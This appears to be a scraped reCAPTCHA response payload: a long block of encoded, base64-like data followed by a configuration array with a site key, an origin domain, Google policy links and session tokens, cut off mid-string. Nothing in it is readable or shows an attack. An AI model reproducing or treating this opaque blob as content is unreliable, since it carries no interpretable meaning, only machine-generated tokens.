PDgA3CpirDlC5ew5fDlX/CoDDDg8KDw5kmw4UwdW8eOMOcw53ClDA0woLDvzcEwpvDplYYw5oSw78rw7kdw6PCu8OAIMO/woxUYS1Ew4PDnUzCq8KaZk9rwovCkT8/F8KhJTw/AEhUM8OUwozCvMKIe8OYw4XDgBzDnRnCnyxpw7/[base64]/CqiFGK8KLXMKoNEPDt8Kkwp3DpcK+dDHCnnYsGsOKDcO4wrtyw63Cv8OPA8Kgw5LCvwbCkCvCmmcjesKAc3Axw4XCgFh4XMO2wqDCkiLDsztNwpB1wrs1NWTCgHXDjVfDjSLDk2fDrzHCnMOzwowIwrJdw5vCv1pEwqYHwrjCtWLCrcKCw5DDg8ONRMOZwotYIgRbwp/CiMOfw78zw6PCs8KLP3DDig3DpwzCgMKmWsOHw6o2w5N4wp8uw7Naw4JIw7DDvcO2LsOiw4zDn8Ona8KoGcO4bcK6MMKhw5fClnMNw7gVwp0gwrHDh3vDpxzCmATDnFrDoQHCgWgLIx88wpLCg0zCg8O2VCEHKQPDqMK/[base64]/CmsOUWSPCnsOlKsK8O8KVw6IJwqFjw6/[base64]/ClzfDsCF4wrHDvwtALEoVwqgLwrTDgsOFw6d1w5lvR8O4L2VcDQlbLFHCjsKtw7Y7wpciw7rDtMOCGsKke8K8LmvCo2/DgsOCXwhiCiZrwqdNJUjDvMK0ccKJwpfDnFLCkcKlwpnDqsKMwpHDhiPCocKvdnDDm8KYwqjDgMOuw7XDq8OTAgvCjF7Ck8OKwo/Ct8O7W8K0w7TDpVswJgdFQ8OwLhBnA8ONRMOxEkhdwqTCgcOEVsKOWXgewp3Du0wRwqYtCsKuwqfCgHI0wr96D8K2w6DCoMODw47CqcOPDcKfdgZhJxLDlcOSw4k/[base64]/[base64]/ahHDnUdGCTzCuW3DgcKgwpM7UMOoBMKaw4B+RcKvIsOhwr7CuHTClMOvw4QnZ8O2RxRtFMOvw4bDpMOnw7rCowBQwqBOw47CsXYRaxAkw5jCjDvDh1EQNx8EK0tEw7bDiAAnDAILdcKmw6EAw4/[base64]/bMKrFMKeMWgvwpIxwqJ4aBPDgktew6fCoC3ChWZTwprCkzrDngVRw6DDgWolw7kow7fDvy7CkWc6w57CszlPEFsuZ2LDq2UGD8OlVQbCqMOfQsO0wr5FC8KvwqjClcOcw6DCvDDDnXB/MmFJL2d8w6DDhzMYTgDCoytDwrbCiMKhw5tQScK8wozDtHpyXMKQL27Dj2fCvR0DwoHCu8O9O09nwprClCvCncKIYsOPw7gIwrc3w4YNXcORN8Klw4jDkMKoFyMsworCn8KCw54YKMOsw73ClF7CjcOIwr9Pw4rDtsK1w7bDpcKUw4zDncKWw7RWw5zDqMK/[base64]/[base64]/CpcOgbxtNwppDw6V3wqXCksKmw67CrsOSOCQUwrluw7kfOy7CpsO8w7Nwwp87woFnckHDpcKKJXQDNm3Dq8KpFsO+w7PDrMOfbMOhw5cDE8KIwpk/wr/ChcKdUG9hwqI+w59nwpxOw6XDpMKHXsK2wohfWg/Cu0gCw44KUDwmwqkhw53DgMO8w6nDk8OGwr8Cw4EBT0TDgMKOwqHDjk7CosKhRMKSw63CusKDd8KfTsOhayTDpcKCcnTDhcKNK8ObZm3CusO7acOhw4lUUcKhw4TCqW5QwpI7YBYDwp/[base64]/AxzCm8OLOMOdw6piE8K4wp9NGGXDonnCrWzCmSDCssO1WjbDvcOGQ8Kaw6IkTcKSCzvCjcKnLQsSXMKEGyB9w4R0BMKofi/CisKuwqTCnhZOVsKJfi0Wwoguw5rClMO2C8O/XsO7wqJ0wpfDi8Ofw4fDqHwXL8KnwqUAwp3DlFk2w6HDnjvDsMKvw506w5XDtQjDqB1Hw751CsKDw7jCl2XDvsKPwpjDlsOpw70qMcOgw5diMMKRcsOxa8KrwqPDrgxrw6xURXglETkITjXCgcOhLxvDnMOVZ8Onw6XCtx3DiMKtSR8/JMObQCMnSsOIKi7DogAfKMOhw5PCtcKXNVfDtjvDiMOYwp3DncK2fsKww4PClQDCvcKVw5plwp8ITQ/[base64]/CpAVAw7vDlcKieBDCg8KNRcOdw4bDmTIQP8OkwpDCqTZub8OLwo4mwo5NwqvDvzTDrzEHMMORw6kGw4klw7Qcb8OwTxTDgsK7w4YzH8KoQ8KAdxjDs8KKIkIiw4o5wojCo8KqZ3HCmMKWH8K2bcKjQsKqTMK3M8KcwojCjwcCw4t7esO1FsK4w6Jcwo5/[base64]/Cj8OgRsKFw5QZwr/Dr8OUwqTDlsKDNcKlw4LCsh8Lw68qZg4Hw4gkecO+fzwOw5gbwqvDrVYVw5/DmsKBJyR9XxXDs3bCjMO1w7DDiMK2woFKDW19wo/DvnrCoMKJV3x/woPCmsKXw6YRKwZIw6LDml7CgMKQwotyfMKeasK7wpTDk1/DicOHwrp+wpYeDMO0w6AwZ8KXw4fCm8KkwoPCuGbChMKewohswoJSwqdBYMOfw7hYwpjCuD9EKW7DucOAw5gufxUhw4fCsDjCpsO6woUPw7/Dq2vDowJiFhXDmFfDuEMqMEjDkS3CiMKXwpXCgsKJw5NUR8O8ecOQw4LDiQTCvFTCgyDDixjDvmDDr8Oyw7t7wrFsw6pQWSbCkcOgwp7DuMK/w63DoHzDhMOAw6ZMPHU7wpg4w4MkRQHClsOIw713w694K0vDsMKpPsOkNFcpwrFOGk7CnMKwwqTDocOeTC/CngDDu8O9ecKEfMKew43CnMKjDENPwrnCl8KxE8OZPmjDpXbCncOvw6QTCzbDgSDDs8KtwpvDmUIdM8O+w6UKwrozwo8MOT9VG009w4XDmUQMK8KDwoZ7wqlewrLCgMKow5/[base64]/Ci8KQMcKwMcOXw5XDiwRdJ8KnwqbCgsKKLMOswrtUw6DClgo7w4EaYcOhwpnCkcOwH8OkemLCuU8qcTJEZAvCpkPCosKdbVodwpLDiFxRwqTDicKiw7TCuMObLmXCigjDgSXDn21AOsO2JzIOwq/CnsOoEcOaSnMKFMKTw7UpwpjDnsOAd8Kgbk/Dgg7CgsKHDcOpHcKxw7M8w5zCqBQORcKZw6w4wotOwrBZw7p0w48NwrHDjcKNRFDDr0x9Dw/[base64]/DqAfDicKGw6YEw6HDhMOawrjChcOYKkIEw4XDnRRteWLCqcO3TsOheMKUw6RQXsK3ecKVw7oaanIgKFx1wpzDmiXCmEcDDcKgSW/[base64]/Cj2d4w6YtIQZsw5UxVMKgOjHCi0xlwpgsZsKfKcKJwpUdw63Dj8O3YcOSDcOSGV8Ww6/DicKfaX5cGcK8wpUpwoPDhwTDtmPDncKMwo4MWCIVe1o/wpB+w7Itw7dDw6RIG1kgB3DCvyk1wqtzwqlSwqPCt8Kdw5bCohrDvsK/SyXDmjnChsKLwoRiw5QLexzDm8KeBg0mfF4kJAbDqXhww5HDs8ORGcOad8K0HAQRw4d4wpfDgcKWw6poHMOyw4laP8Odwow/[base64]/wofDksOtw5jDkB9Ed8OlRwTDj8Odw7Q0w6TCvsOCJcKCaznDvBbDiTFlwr7Cq8Knw64WF2sMLcOaa3nCn8OHwozCpFFSf8O1biPDvX1Zw7nCkcKaaj7Dpn5Hw7/CmQ/Cm251GFfClD0jAw8hGMKmw47ChxDDu8KQcmQnwrhJworCt20iIsKHJCzDsTEXw4fCo1Y8a8OTw5rCkw5McznCm8K3SjsjOB3CmEZKwqURw7gweGNqw4sLB8KTWMKPN3ccI317w4LDvcKNazfDo2IiZi/Dp1N/[base64]/MVrDim8/w7ouH8KMdkRgwqkiwp0AwojCrjrCmQwtw4fDrcOowo1TdsOCw47DusKIwpfCpELCiyUKcRnCk8K7fQc1w6YGwrN3wq7DgglrZcKkQFpHOWHCjcKjwovDn01mwqoqE2YjPRVnw5dwUSs0w5hnw69QWyRAwpPDssO7w6vDgsK/wqBlCsOIwp/CnMKhHDbDmH3Dl8OpNcOKSsOLw4vDrcKEewBBQkjCjFgOOMOkUMKmdD0/[base64]/[base64]/CuMOmLkHCisKQwqkpwqQfw7B3wqXDq8KpTMOew6PDgU/CmDTCjMO0GMO9HwxPwrPDscKvwoLDlg1ow6jDu8KxwrVzSMOkQMKqf8OXDlErUcOdw6LDkmUyMcKcTFM1BHvCoGbDr8KaL3Vpw6vDsXt6w6NlBivDmwxqwpnDvyrCs0wiSh9Kw6zClWpWZsKlwpckwpXDjyMow7/CozZzdsOvAsKUSMO4BsKAS0zCs3JKw5fCtBLDugdTFMK5w7kBwrzDmcOxaMKPA1bDlMO5TsOHUMK8wqbDmcKhLzMnc8Ouw5XCtn7Cjl8Xwp0/FMOiwoDCpMO2TCcoTMO2wr3DmEgURcKPw6TCqFPDr8O/w6F/dFlGwrzDjnfCj8OOw7suwonDu8Klwo/DkUZHIU3Cn8KTLsKbwpnCs8KEwog3w57Ci8KRMHrDrcOzex7CqsKMdy3CjDrCgsOAZyzCmhHDuMKjwplTBMOvccKjLsKZAx3DjMOXScO9OMOgR8K3woPDvcKiRRNHw4XCkMOdMEvCqcOOGMKlOcO+wo5Pwq1aXMOSw6DDkMOoW8OVExvCn1jCiMOcwrUNwqJHw5lvwp/Ci13DsljCujjCqCvDnMO4fcOsworDu8OFwpjDnMO4w5DDnVMkLcOgZnHDqRgkw6XCqG99wqJ7FXrCkjnCpS3CgMOtecOIC8O/UsOQcB9RImw2w7BfLsKfw6jCvHNzw6UkwpHCh8KLZMKcwoUKw5vDjE7CqDQiVBvDtU7Dtjszw7k5w6NeTjjCmcOgw5nDk8KNw5EiwqvDvcOYwr8bwq4ebcKjIsOSG8O+ccO4w6HCtcORw5LDicKJAm0zMQ5bwp/DtcK2KXPCjWhHGMO6N8Ofw5fCo8KAMMO+dsKOw5XDkMOywoDDl8OLCwJzw4VPwro/FsOYCcOAb8OLw5pkFsK0DWvCqUjCmsKAw6oTdXDCuj3DmsKHQsODfcOWO8OKw5wAJ8KDbhA6aQ/DiHXDhcKOw4NZTQXDnB40UApdDiIDa8K5w7nDoMOceMOSZnwbKkHCpcONasKvA8KdwqICeMKvwosnA8KzwqktMgA8AHYCbDw7UsOmElfCrB7CrAgRw6Rywp/Ck8OBDU00w4JaTsKZwp/CoMKuw57Ct8OGw5zDs8O2NsOywrgVwqvChlDCgcKjcsOMQ8ODagbDhWVSw7s0VsOcwq/ComVEwqFcbMKjARTDm8Oww4ZBwo3CjnQiw4bCoFw6w6bDhyYXwq0mw6VGCHDCl8KmDsOsw45qwo/CsMK5w5zCrHfDn8KYScKBw7HClcKuVsOgwqPCqmnDm8OOE1nDrF1dUcOVwqPCicKNBxN9w4Jgwqc/[base64]/CrX80wqTCi8OMwqwYwoLCh2ZqEMO7RyPCicKAOsObw59mw4ouPiPDoMKZOjbCrmBqwpgwUMOLwpfDlgvCtsKHwrl8w7zDtxIUwp4kw7DDphrDtlzDocKPwr/CpjvDrMKEwofCocOhwo8aw7PDiB5PUX8SwqdPJcKBY8K8AcKYwpVTawXChlbDtAvDtsKrKnjDpcK8w7vCpiIcwr3Dq8OrFnTCiXtLW8K3ZgLDl2kWHAtaKsOhOXw4RFDDlkjDrkHDgsKNw77DscOOZsOALi/[base64]/DqycwwrzCuU4Fw7/ChcKGNcKfw5ESwokPW8OpEEzDssKub8OSeWjDnUtTS0J0OhTDukN4A1jDi8OZXVJ7woVKwpMsXGIiKsK2wq/CiEjCgcKifx/CvsKwJ3QQwqVtwrB3DsKXbcO/w6sAwoXCqMO7w4cBwr0Wwq47ASrDlHLCvsKRAUFqw57DsDPCmcOCw4wwNsKLw6DDq3o3UMKfOhPCisO1U8Ocw5gHw7hrw69Ow4QiEcOzRz05wqlpw4/CmsOGTWsQw6bCp2Q6JMKxworDjMOBwq0lZVfDmcKPXcKiQCTDoiTCiE/DqMKTTmnCnxjDsW/[base64]/[base64]/CtgE2AxrDsGMwwoVawofDq8KqGsK9DcONOsOew67Dj8OUwpd5wrIAw7/Dv03CkBYNY1pkw4Azw4LClhAmCmIwZj5fwq0pVVJKSMO7wpfCgWTCshoFMcOIw5V4wohOwp3CucOwwp0Pd3HDosKOVGXCjxFQwp12w7XDnMKDIsKawrVuwrTCqxl+AcOAwpvDvmHDlUfDqMOHw7UQwoRQdQxgwoHDo8Onw5/Cgicpw6TDqcKUw7RcGmo2wrjDrUvDoyVxw6jCiQTDlykFwpbDkAPCiD8sw7XCuz/DscOZAsOQWsKWwofDrRPCusO+KsO+UXBpwpbDmXbCpcKEwrHDm8KPScOWwpbDvVEcFsKRw6XCpcKAT8O1w6PCtcO9M8KlwptZw6JbQjhAXcO7XMKbwppvwpsiwoQ9ElVIe2TDrjvDk8KTwqYJw64lwqDDrlBfAknDlkQ/[base64]/[base64]/wp/DmHoVLCYhNMOtcRJ3w5PCs0nCrMKpWcKMw73CkzppwohcJSoTVn/CrcOAw48FwoPDpcOqZHBTf8OcWQTCiDPDgcKtbx1WUkfDnMKZJR8oZAUtw5Ulw5XDryPDgMO4DsOSXGvDiMKeMwTDhcKfISMTw4rCmX7DjsOZwp7CmcKDw5Euw6TCkMO5QS3Dp03DuGQIwqIOwr7CnWpFw53Ci2HDii5Hw4/DjyUZKMOxw5/CkD3CgmZCwr45w7PCtMKQwoRxEmEtLsK2HcK/K8OTwqBQw7zCk8Kyw5QRDQAtNcK6LDMjJlQzwpjDrRbCumdxYzgaw63CgCR7w53CiXtiw7vDnjvDlcK8PMKgKHs5wofCrMKXwpDDgMO5w6LDisOwwrTDscKCw57DqlnDikAvw49twp/Cl2zDisKJKUQBThEVw5oOAXVhwq1tLcOoHk0LTgrCocKXw6LDmMKewq13wqxewph6OmzDi3zCvsKreRBEwrxxccOFasKCwoolRMKkwolqw7NkGVscw4AgwpUWVsOBI0nDqirCqgFew7jDlcKxwrLCm8K7w6XCjQTDsU7Dn8KfMcOMw43DhcKpWcK/wrHCnwRZw7YkE8KFwowrwo8xw5fCssK1K8O3wpl2w4wWYyTDoMOxwqvDmx0bwqPDgsK7EcOOwooWwq/DoVjCqcKAw53CpMK9DxLDmSbDicOcw5k5wqjDp8O/wqBNwoMADWTDoE3CuXHChMO8Z8KFw70vKDbDqMOAwo5IBjfDi8KRw4PDvD/CnMOPw7LDk8OZe0p3UsKYIw/[base64]/HsKAwrrDgcOjwpHCt8KYaVvDlGXDvsKAAcOzw7pCc2AMVDbDj2x+wrfDsFRwdcOswpXDmsOfUCQswpUnwobDmATDjUE8wrw6a8OHKBdfw47Dn1/CkwV7fX/Dgi9hT8KOF8OZwp7Dq04TwqcrRMOlw63Ck8KmBsK3wq7DtcKpw6plw44fT8K2wo/Dp8KZBSVbYcOjTMOZJ8OhwpJmWmlzwrwQw7MOXggDKyrDmklJIMKcdl8NYGULw4NaL8OTw7rDgsOwBD1Uwo5wJcK7EsONwrAlYGbCnWoSYcKeUgjDmMO9O8OMwohmBcKrw6LDhDsFw5wkw7pETsK0IijCpsOmGsKFwp3DtsOVwoAQQGfCkH/DmxkPwqAjw5LCiMKOZWbCucODB1LCmsO7ZsKofwnCjRh5w78Rwr7CrhgMFcOwFjw0wr0pdMKCwp/Doh7ClAbDkBnCmMKdwqnDqcOCXcKfaBxfwoVxJWlDQcKgZn/[base64]/ClMK/wpPDuMOwRcO2J8O5wqBSbUlQVMK4w5rCjMKObsOYcEtUMcKMwqh5w7XCt3p9woDDrMKxwoIFwp1Fw7TCkgPDg1vDs2LCqMKkSsKGcTlOwonDhn/[base64]/wqckwrt1YgEXwpjDt0lmwrfDs1rDm8KjHMKhwrFle8OaPsOrVsOjwoLDhnttwqvCpsOpw4YXw4XDkcOfw4bCuAPCl8Obw7kpFy/DgMOMWzpJAcKIw6skw6IlJTNDwoY5w7hTQhLDqhUDFsKDF8KxecKZwoY/w7YywpPDnkhoTWTDrVlMw54sIntgIMKSwrHCsR8ZeArChkHCvMOUOsOpw7jDq8OHQiUgMiFIURrDi3DDrAHDhR4Hw5pUw5J0wr53VBoZO8Ktcjgqw6hlPAvCk8KPJTjCrcOGZsK/d8O/wrDCn8K8w4cYw6JLwpcWLsOsVMKZw4zDoMOkwqM4AMO9w7lPwr7DmsKwP8OqwqBfwrYRalZvBxsOwq/Ct8OwfcK9w4Mqw5TDnMKGPMOrw7HCizfCuwnDpAsUw5E3PMOFwobDkcKow6XDnDLDuX8hN8OtXxtCw5TDk8OhP8OZwoJWwqFhwp/[base64]/DnEMGacOROVIVHkXDhgFbalwAw7HCl8KnDntITCHCsMOkwoEyHQIRRRvCmsKBwprCrMKPw7jCqS7DnsOzw5/[base64]/CnUfCrcO/w4bCpUk+XUrDlzPDmMOaVcKsw4zDvHnCki/DgVttw5DCnsOvT3DCqGAKayzCm8K6eMKBVX/DoxrCicKkd8KVRcOpw7zCqgYww7LCtcOqTQsfwoPDmUjCpzJKwo1iwoTDgkJ6FwPCoBLCvAwvFGDDsyHDlU7CkAvDkBNZIzVtF2jDr1sIMWwXw4doVsKaaUtaGB/[base64]/w4s5w4B2w5XCncKyOMOnw4Mdw4TDqBF7w6MebcKXwogASG4ew4QKbsOGw7ZCP8KJwrPDgMOLw6cxwqYWwplcfTkBOMO7woAUO8K4wrXDj8KFw4pfDMOlJS4TwoEfUcKgw5HDigUhwozDkGlQwokywovCq8OfwqLChcO0w5/[base64]/CjGDCsjvCuWnCmRfCq2nCoXIDQlk/w5NPw5jDlBFiw7jCnsKrwpLDr8OCw6RBwpoZQcO8woNdM34kw7ljMcO2wqZlw7AoDn4uw6YUei3ClMK8OXcLwqvCow7DvMKCwqfCnsKdwojCmsKuP8KPd8KtwpccdQB/dX/[base64]/DqcK9dSjCmjp5wqsHwoTCrMO5EznDkMKYw65/w77CnVPDvh3CgMK8Liw9ScKcd8KQwrTCosKtWMOwaBhNGXQKwpLDsmTCj8O0w6rCrMOnDcO4DzTDjURcwrjCmcKcwrDDgMKiRmnCmGAfwqjChcKhwrZ4IzfCuzwKw7Elw6bDvnw4YsO2TU7DvcK5w50gVy0qesKgwrULw4jCusOkwrkgwq/DgCs1w7FlCcOxHsOQwoVIw47Ds8KnwoDCnkpHPCvDjAp1FsOiw5LDpXg7d8K/D8KuwozCqV10DVXDoMKbCS/[base64]/CgcKqw6RnaQ9jw6DCpFrDkMOlZUtaWlbCphrCkAZjeA9Fw5fDgzZGQMK1G8KoCgPDkMOKwq/DvD/DjsOoNAzDrMKkwqtHw4owYiVUDCfDqMKpS8OjcyNxT8O4wqFrwpzDogrDr1c6wrTCoMObXcO6P2LCkydcw7cBwqnDgsKMD3TCjSBqE8OEwq/DrsO7GsObw4HCnXrCsTkUV8KHTSBsXsKQdcKHwp4dw5oqwp3CnsO5w6fCm2oqw7vCnVBnTcOnwqIwMMKiPVs+Q8OJw4fDrMOpw5HCoXbCtcKYwrzDlADDjlLDqCPDscK1B0vDpQLCoA/Dq0BXwr1pwqo2wr7DjBggwqbCsVl0w7TDvg/Cl2LCsiHDkMK0w6kkw6DDlcKpGkjCoHXCghJKEVjDh8OSwq7CmsKhEcOew5Ibw4nDrwYFw6fCtEFHasKnw63CpsKeR8Kpwpg3w5/DiMOff8OGwqjCrjzDhMOKBXwdKRt+wp3Cs1/[base64]/[base64]/CjcKWOG5Aw7F0w5QYYcOUV1DClsKodnvDuMOaAUXCsSPDjMKNLcO1YH8pwprCs0Q1w4Yhwr4YwqjCqS/[base64]/DiCRdwoVDwqASD3YeM8KrMcOzF8OmMsOMTcOKwpHCs3rClcKCwo8zfMOmFMKVwr4HDMKIGcOUwqPDt0BLwrE0EmXDs8OROsO1ScOdw7NCw5XCgcKmNDp7JMKDF8OVJcKWdxMnbcKlw6/DnBrDtMOpwp1FPcKHIlAQYsOUwrrCsMOoUcOEw7ofFcO+w48CexLDskzDlcOfwq9uRsOxw7I0E15Awos6ScO8HMOzwq4/RsKyFR4UwpXDp8KkwrRtw6rDr8KzBGvCkzbCtk8xIsKQw7sPwqjCsgMubzkCcXx/wosWBR53LcKlKncbE2TCqMKgLsKIwr3DicOww4zCgB8UaMKOw4fDj0gaC8Orw4dANU/[base64]/DqcKKI8Oyw4gTcMObwrnDqE/CicK4P8Kmw5gFwrbDgBofTx/DlsKoFhAwFMOoB2YQMBbCvR7DhcKOwoDDszRPYA4vGHnCicO9dsOzQSg6w4wFbsOkwqpmJMOnRMKywrpnRyQ/wpvCg8OKSGHDnsKgw79Ow5LDkcKRw6rDnVbDmMOuw7FyGMOnGQDCmcOZwpjDhkdzX8OBw5Ilw4TDkV85wo/DvcOtw5rCncKww7kAwp7CkcOPwoFzXRZGEFcQUw/[base64]/QBIENDTDjB0JXcKqw6NVw4jCj8OxDsOMw4sdw6NkcnbCjcKBwpZDBhbCtTBzwp3DtMKBDsOQwrN2CcKQwpDDmcOuwrnDsRvCgcKaw6xWdzXDvMKVN8KpDcKDPjhFCzV0LwzCv8K3w4/CrjrDusKNwpowacONwr8bN8KfUcKbEsO9HHrDmxjDlMKpPHfDjMKDNGgHCcK6IA0YQMKpOnzDu8Kvw4UOw5XDksK2wrgrwo8jwpbDl3TDg3zCi8KXEcKuMz3Co8K+KxzCj8KfKMOjw6gfw5o/KDNHw4YMZADDhcOiwonDkAJdw7F9bMKoLsOyPMKewo42KWh3w5vDr8KyAcK0wqTCsMKEPAlNPMOTw5PDvcK9w4nCtsKeCkjCg8Ofw6zCs2HDuzTDqCoxVT/DrsKQwoobLsOgw7IJFcOAGcOVw6FkEzDCgxTDiVjDs0PCiMOdKw3CgR8vw6/Csy/CpcOsWlVHwobDocOuwr0gwrJvGiQoejtyP8KKw5hAw69JwqrDvDdiw6UGw69FwrsTwpfCqcKeDcOHKCx6BMKlwrpaK8KAw4nDu8KFw5d+IsOCw5FQf1wJQcONN2LCpMOpw7M2woFnwoHDusOLJ8OddUPDnMK+wq0YLsK/[base64]/Ck1bCtcK9wo4KPMK2wqFEHcO3LA7DnTVlwrN1w5FMwofCnS/DisKbHHDDghzDiy7DtyzCjmIEwqccAFDDvGTChHZXMMKhw4bDs8OFJx/DuGxcw4fDlsOrwoNTN27DlMKpWcOKBMOIwqtDMB/[base64]/[base64]/CgMKpchEuWMKsMSDCnWfCnVpyUx1pw6vCj8KBwrjCmnHDnMOAwpEmD8KUw4/CsXrCo8K/b8Knw4E4PsK/[base64]/DulXCkEDDsmAAK8KTw6kZw5sAwpR/SMOCX8OWwrDDtMOrGDPCuFzDicOFw77Cpl7CjcK2woUfwolQwqczwqN1a8O7WWPDlcKuWxYKGcKVw6ZwWXEGw54gwojDp0JDVcO3w7E9w4VdasOXU8KTw47DvsO+TCLCohjCoHbDo8OKFcK7wrc5GArCljrCk8KIwqvDt8KLwrvCgDTDvsKWw5/DksOOwqnCrMODEcKTIhQlLR3CpMOcw5/DtTFAQTJgM8OqGDcawpnDiDrDocO8wojDn8Okw7LDggLDiQVRw43CjBnDgUojw63CicKpecKSw7/Ds8ODw6krwqZRw7nChEF+w6lfw45QecKEwpnDqMOga8KGwpPCjwzChsKiwpHCo8Kiem3CncKdw4YAw6tnw7kkw4INwrrCsnXCv8Kcwp/[base64]/CtsKIdcO/w5TDhcOXw5/ChBbChzM+wq/[base64]/DhMK1woZEw51+C8OEw4PDnQwIwrjDunvDhyNOCmo0w7srRcKtGsKLw6oiw6oOC8Ogw7XCoE3CjSvCpcOZw5PCpMOtND/[base64]/[base64]/w7bCgMOYOG7DuMO8aTYCw7J5wqVhwo93w5cJOFFBw43CiMOtwrjCk8K5wrtVdQxcwp1Ec33ClcOUwojDsMKvwowGw7EWLXBoNzJvTwJZw41wwpzDmsKvwozCiVDDjMKbw6LDnWNbw7tEw7Jdw5/DvDXDh8Kuw4TCssO1w6rCo1M3U8O5CsK1w6QKYMKDwqPDvcO1FMOZEMKDw7XCi1cdw5FjwqLDvMKFOMKyM13CqsKGwppTw4XCh8Omw4/DkCM/wq3DlcO9w5cUwqjCn1ZpwoBrIsKQwo/DpcKgFBLDk8O/wotnZcOwTcO8wpjDg1fDiiApwpzDrn5cw5EhG8KKwo8nEcKsRsOeG1Qqw6k1a8OBX8O0LsKXZ8OEcMKdf1BUwqdCwrLCu8OqwpPDnsO6VMOMYsKybsK/[base64]/DhsOMBcOJEsKiw70vfnsHw4phwqxjehLDplfCglLDkTfCnS/CusKXMcOHw451wqHDkUXDk8KBwr1ow5PDncO4EjhmVsOFF8KiwocZw6o3w7QiEFfDt0LDs8OIc1/CuMO6ThZ4w7N8NcKVw64rwo1VWBZLw7XDhTLCoh/CucKAQcKCH1XChzFiRMOdw7nDsMK8w7HDmxdIeQvDmWrDj8OVw7fDrnjCqznDl8OfXyTDiTHDm2TDsGPDlUDDvMObwoM6c8OidCjClSxVAj/DmMKZw6U/w6seXcKow5JgwrrCp8KDwpA8wrjDkcOew5fCtnrDuDgswqTDuBTCvR0UZltjeFULwo5CHcO7wrhxw5tpwpnDiizDqHBCCSl7w4nDlsOUOSAfworDpMKPw6/CpMOAfBfCu8KbFWjCozXDmkfDtMOkw7PChiJzwpYfWghwO8KTIXfDo3EgQjXDuMOPwr7DnMKvIB3DlsO0wpcyK8K3w5DDg8OIw5/DtsKPUMO0wrhEw40sw6bCtsK4wpHCu8KfwoPDsMOTwozCoW09LUPDn8KLG8KxFxRLw4hXw6LCqsKXw6vDoQrCsMKlw5zDoVREE00sAEPCj1LDgMOaw6FxwoQHFMKywovCgMOuw7wsw6F/w5sQwq0+woB+BcOzPMKkUMKMfcKdwoQ9ScO7DcOOwoHDgT/CscOcDGvDssOxw5h8w5ljX01ZXCjDmztSwoPCocOvTVwow5XCpyPDrAIYfMKRA3h1YzANBMKuZ2s/OcOFAsO2dmTDh8OqR3HCi8Kxwrl+WkrCoMKHwoDDn0zCtWTDlnJcw5vCssKpMsOocsKOWVnDj8O/YcOlwqPCsQfChjBDwqTCr8KTw4LDhWbDqgXDhMO0DcKbF2JHOcKfw6fDtMKywr0pw6vDj8O5SMOHw49Jw4ZcLAPDk8Kswos0FScww4FUDEXChRrCnlrCgS1qwqc2D8Kww77DpTZuw7xIGV3CsiLDhsO8QG1tw6JQb8O0wqlpeMKTw75PHxfDpBfDqSBFw6rDr8K6w5R/woR3bVjCr8KCw6LCrj1twrvDjTrChMO1fUp+w5MvcsONw693KcOPacKzaMKiwo3Cv8K7wpE/MMOKw5sKCQfCtyoXflfDpx5jScKqMsOKJg4bw5ZHwovDjMODa8OSw5TDicOaesKyaMOqYMOmwq7DmjTCvx45AA8kw4/CicK/I8Kyw5LCgcO2Dl4HFQdKJcOkVlfDncOQE27CgnE2WsKawrDDtcOqw65DVcO2EcKSwqc7w54bOA/CisOpw47CgsKcbRIPw7Aiw7zCvMOHdcKsOsK2M8KrOsOINXgKw6YRfSBkOCzCrx99w6zDq3pAwqFOPQBYVMKeCMKAwrQPF8KSC0Jgwo96MsOzw48pNcK2w5NKwpx3Qg7CtMOCw4ZWbMK8w6x8HsOySTXDgFLCnlDDhw/[base64]/[base64]/w7URHi7DusKywr3CpGzDuHxbw5BNw6cxw7HDpFPDt8OADcK7wrE6NsOmNsKUwq1fRsOUw6FLwq3DisKNw4/DrCXCh1A9LcOTw6UpAwvCk8KTKMKJUMOEZiISL1nCssOISngLQcORRMOsw4hzP1LDhn0PICpzw4F/wr8/HcKbIsOKwrLDjjrCgFZVYHLDuhrDg8KhH8KRYBoBw6QecW/CoUU9wo8Sw6XCtMOrE0HDrm3Di8KzEMKhc8OFw6ERe8OFOsOrVUfDvjV1DMOUwo3CsSwNw5fDl8OFdMOyfsKDBldzw7B2w4VdwpcaZAcaegrCkzPCi8OmLnwZw5/Cj8ONw7PCvzZYwpMuwpnDtU/DoWcJw5rCksOLDsK6CsKjw7Y3LMKnwoNOwqbCjsKjMTgJd8KpNcKgw5fCkiECw6ZuwpbCuVzCn3RJcsOzw6UJwoEiI1vDu8OiW3LDl2FOTMKGC1jDji3Cuz/DtwtRJ8OZd8O2w6zDtMOnwp7DpsKEfcOYw6nCjkbCjGHCjTUmw6BNw6g+wrZuFcOXw5TDtsO2XMKGwoPCp3PDvsKGVcKew4zDvMOyw53Cj8Knw6dXwpshw558ZxvCkhXDuk0LTcOUQcKGfcK4w6jDmxxqw4FWZUvCqhsBw7k/DwbDpcKiwoHDqcK9wqTDnA9hw4LCscOXWMOVw5JfwrU6OcKhw6V6GMKywqTDhUXCkMOQw7fCpA1kesK8w5tVEQ/Cg8KYUx7CmcOIHmYsLA7Clg7CuXRhw6sgaMKHTMOZw4TCl8KqCW7DusOfw5PDmcK/w5stw4Zac8KwwrnCmsKew43DvUvCpsKIPgxufHjDn8OgwpwgFmcQwoXDmRhGYcOqwrAgfsKVH1DCgTfDkzrDj2IVLxLDrcOpwpl2PcKhTh7DuMOhCHNtw43DmsKGwrHCn2nDp3YPw4coXsOgIcKIbBk2wq/[base64]/SRTCncK6ZMOnw7F9RyEQLUp3dcO7f3jDr8OSasOqw7jDv8OpFMKGw7tkwpHCoMKqw4s4w7YaPMOudXZ6w7Udc8Onw7dLwqMRwrPDo8KZwpfCjRfCkcKjRcKDD3dmKU1zRMOtXMOjw4tqw7/DosKLw6HDocKLw5jCkHJWRkoRGi1kZgNjw6rChMKGFcKcZD/CvkXDucOYwr/[base64]\x22],null,[\x22conf\x22,null,\x226LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ngfdistributors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227m956+M2VsEP4mUZAJv7B6bkDIl/aonaMk2UVKpRS3Y\\u003d\x22,1,0,null,1,1768837207870,0,0,[136,223,48,173,237],null,[55,124,245],\x22RC-lnz2PaplDE3slA\x22,null,null,null,null,null,\x220dAFcWeA4Lj1hXp